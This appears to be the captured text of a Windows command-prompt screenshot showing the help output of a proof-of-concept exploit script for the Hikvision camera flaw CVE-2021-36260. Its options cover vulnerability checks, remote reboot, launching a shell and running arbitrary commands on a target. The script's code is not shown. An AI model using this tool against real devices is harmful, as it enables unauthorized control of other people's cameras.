 命令提示符
Microsoft Windows [版本 10.0.22631.3155]
(c) Microsoft Corporation。保留所有权利。
D:\BuildTool\RiskTools\POC&EXP\海康>python CVE-2021-36260.py -h
[*] Hikvision CVE-2021-36260
[*] PoC by bashis <mcw noemail eu> (2021)
usage: CVE-2021-36260.py [-h] --rhost RHOST [--rport RPORT] [--check] [--reboot] [--shell] [--cmd CMD]
[--cmd_blind CMD_BLIND] [--noverify] [--proto {http,https}]
options:
-h, --help            show this help message and exit
--rhost RHOST         Remote Target Address (IP/FQDN)
--rport RPORT         Remote Target Port
--check               Check if vulnerable
--reboot              Reboot if vulnerable
--shell               Launch SSH shell
--cmd CMD             execute cmd (i.e: "ls -l")
--cmd_blind CMD_BLIND
execute blind cmd (i.e: "reboot")
--noverify            Do not verify if vulnerable
--proto {http,https}  Protocol used
D:\BuildTool\RiskTools\POC&EXP\海康>